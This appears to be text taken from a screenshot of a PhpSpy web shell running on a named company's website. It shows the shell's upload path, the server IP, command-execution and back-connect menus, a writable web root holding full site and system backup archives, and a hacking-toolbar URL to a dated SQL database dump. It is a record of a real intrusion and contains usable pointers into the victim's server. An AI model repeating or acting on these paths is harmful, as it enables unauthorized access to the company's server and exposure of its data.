 上海老凤祥有限公司
Index of /data
PhpSpy
www.laofengxiang.com/FileUpload/news/1/month_1503/201503042318076927.php
Google
php
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.laofengxiang.com/data/lfx_new.20141230.sql
Split URL
Execute
Enable Post data
Enable Referrer
www.laofengxiang.com (122.144.130.89)
PhpSpy Ver: 2008
Logout | File Manager | MySQL Manager | MySQL Upload & Download | Execute Command | PHP Variable | Eval PHP Code | Back Connect
Safe Mode:No
File Manager - Current disk free 358.34 G of 385.23 G (93.02%)
Current Directory (Writable, 0777)
/var/www/
GO
WebRoot | View Writable | Create Directory | Create File
Browse…
Upload
Filename Last modified Size Chmod / Perms Action
= Parent Directory
0 laofengxiang 2015-01-07 22:38:05 -- 0755 / drwxr-xr-x / ftp Del | Rename
laofengxiang.20141230.tgz 2014-12-30 22:52:36 164.34 M 0644 / -rw-r--r-- / root Down | Copy | Edit | Rename | Time
sys.all.20141230.tgz 2014-12-30 23:41:47 1.99 G 0644 / -rw-r--r-- / root Down | Copy | Edit | Rename | Time
Packing download selected - Delete selected
1 directories / 2 files